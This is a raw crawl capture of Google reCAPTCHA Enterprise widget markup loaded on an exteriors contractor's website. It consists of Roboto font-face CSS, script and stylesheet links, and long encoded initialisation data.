hbCo8OcwqEdwonDshjCpHnCncOMJcKqYXl6D20Pw4LDhT4Jwp3DmsKuwozDljpoFRTCtsODPMOVwot+ZjkMUcOhacOGIhw8d1TCp8OSd3wiwogCwpt5GMKqw4rDucK8DsO2w6BRasKfwofDvm/Diik8HlJ1dMOQw7UwwoFvSVhNw6XDuWLDjcOjCsOHBA7CvsOnwoxdw6MnJcOWAVDClkfCmMKcw5IPWMO7JmIgw6HDs8Otw4sbwq3CtcKIZsKwIjd2w5drKXcAwqN/[base64]/wrvCncKIwrg6wqzCnDbCosKOw6lFwr3CncKKKsKHw70UVGZWKl3DgMKHG8Ktw7TCkG/DjcKAwp/DrMOkw6vDpSh5fBzCglPCj0oHHC9gwq0yZcKgF08Iw6zCpxfDj1LChcKlDsKRwr0lVMORwqbCll3DiDQow6fCocK1WHIQwpzCtXV/ecKxVnnDgcO9GMORwoYEwqknwoUXwpzDhT3CmsK9w7Umw5TCqsKtw4dLfRLClzrCvcOrw7Rnw47CjV7CtcOawozCuw0ffcODwoRlw5A4w75MTWTDtWlTTCDDsMO3wqrCp3tswr0Zw5gIwqfCosKoSsOGFEXDsMOMwqPDn8OrLcKjeSPDjnVkWMKNcG1aw4/Ci3fCusOdw41TKjpbw5JUw4TDicOuwpDDtcOyw5MpGcKDw5dUwobCt8OrVsKQwrFfc1rCmk/CqcOnwqbCvXEpwrBRe8OhwpfDs8KNdsOsw41Hw4/CgXgDG3EEEFdoHl3Cg8KLwrp9CjXCosOpCF3DhkBTw7LDo8KIwq3Do8KKaiQsDBV8bU8qagrDiMOtHw0bwqnCgQrDuMOGGHpbw7YqwpNRwrXCvsKUw4V7b1t2LcOCZm8Yw58eOcKpOx/CvMOXwopawpvDpsOsZcKYwpbCqknDsz9Kwo7Dn8OMw4TDqkrCjsO8wpjCusKDCMKmI8Orb8KDwo/[base64]/[base64]/woDDuCPCscKRWD1GVwg7ezvCugUmSFkhw6UaehYSWcKowpQowqjDmsONwoHDk8KLWX8GwojDjcKCNmoDwonDhmY1KcKXDmY9Qz/DtMOTw73CjsOeTMOEKkI/wqt7Uh7Cp8OyWmTCicO9HcKsL1PCkcKpNQwAO8Oef2jCp8Ove8KSwqbDmgNRwpbClnIrPsOvL8OiQnwUwrzDiCgDw7kaHiAMKl4iNcKJcG5gw64JwqjChBx3YgnCsSfCi8K6e39Ww45zwrJ3MMOwcWt9w57DpsKdw6Ezw53Dh3/DpcOrKBQ/cCsTw5Y1R8K5w6fDtyg5w6TChQMKZzXDqMO/[base64]/Dv8Oawq9TSm7DvsOZfgVKEHd3w6AzHXnCu8K/a8KHGTx9wrZGw6Jff8K5FsOdw4HDh8Ofw7rDjj5/AcKyR2nCkntVExMIwolnH3EJV8KKbWlcfwZPf2tlSAUSCMO7ABJ+woDDp3LDhMK5w7NKw5LCphvDgF4qfcKMw7nCqEMHLcKCL2XCucOnwpkBw7TCm3QswqPCksO8w4rDn8O/[base64]/Dm8O8wpEPwpjDncK1wp1DR0p9wqDDu8OywpnDk8KdwrlVZMKaw5XDvcKPd8OiNcOiNxt3BcO4w4/CgiUCwqLDoHI3w4hZw7LDtGRracOYLMKsbcOxUsOLw5ENI8OMJAzCrMOLNMO5woo0K2PCi8Klw7XDjw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,386],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://www.marshallexteriorsny.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22AOKGqWR14u9n5RW1H75gTLr3fhYFsRSBqN8Dls5MBaM\\u003d\x22,1,0,null,1,1765681465948,0,0,[45],null,[250,166],\x22RC-btIdSoJ9qU7pew\x22,null,null,null,null,null,\x220dAFcWeA6ieJjbvOTZIuFhS2u2HZAakcBttQWbmnK2oo-4ES-piKy6LWwPlQZ2_oVPbe_ysAV9OMklRTC4ojiM2dYxg8HKfhDIUQ\x22,1765764265749]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly93d3cubWFyc2hhbGxleHRlcmlvcnNueS5jb206NDQz&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=invisible&anchor-ms=20000&execute-ms=15000&cb=wv7rzmejuo
body_size: 48000
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="aFZVD0V7Whvyh3uPveJ6fg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="aFZVD0V7Whvyh3uPveJ6fg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="aFZVD0V7Whvyh3uPveJ6fg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22w6A5LcOhTW8RwoXCgcKFw7pJwpdDwqfCm8KhUcO/GsOZMMK5DsKVw4ksOi3Dm3LDocOvwrw7f8Oef8KNKwjDncKqwp4BwrPCgxTDjFfCksKVw59Hw7AGfMK4woTDnsOnO8K5YsOSwpbDjWA8w4JVXRJgwqo7wo8kwqs9RwoCwrjCoRAMdsK2wpddw6rDtwXCrxxOdWPDj0/CvsOLwrBKwqHCgBjDu8O9wrnCgcO2RjpWwpfCk8OhX8Olw73Dhx/CumPCisKdw6zDssKNOFfDlH/ClVzDvsK8EsO6bFpIRlsJwofCnAlfw67DkcOSfcOhw7rDmFdsw5tHbcK3wpsQIjx/OzLCq0fCoV1jZcOzw7Z0fcOkwp4gaBzCjWMyw6TDusKGGcKtS8KZD8OHwobCicKFw49QwpBoc8OveHXDr1Nkw4PDsy/Doi0Yw5wJIsOZwo9swqTDvcO6wq5jewYGwrXCqsOeY03Cs8KXT8KNw4giw5InHcOaFcOwCMKww6wjfMO2AAjCpGMPYlQ7w5TDrk4dwqrDtMKuc8KFQMOZwrXDsMO0NW3Dm8OZOGc5w73CiMO2PcKmGW/DgMK1dTPCr8KVwqh9w4JgwqvDn8KD